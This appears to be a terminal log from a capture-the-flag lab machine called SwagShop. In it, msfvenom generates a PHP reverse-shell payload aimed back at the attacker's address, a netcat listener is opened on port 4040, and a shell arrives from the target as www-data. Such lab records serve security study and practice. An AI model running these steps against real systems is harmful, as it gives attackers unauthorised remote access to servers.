 (venv) root@kali:~/swagshop# msfvenom -p php/reverse_php LHOST=10.10.14.5 LPORT=4040 -o /home/kali/Desktop/shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 3039 bytes
Saved as: /home/kali/Desktop/shell.php
(venv) root@kali:~/swagshop# chown kali:kali /home/kali/shell.php
chown: cannot access '/home/kali/shell.php': No such file or directory
(venv) root@kali:~/swagshop# chown kali:kali /home/kali/Desktop/shell.php
(venv) root@kali:~/swagshop# nc -nlvp 4040
Listening on 0.0.0.0 4040
Connection received on 10.10.10.140 57958
whoami
www-data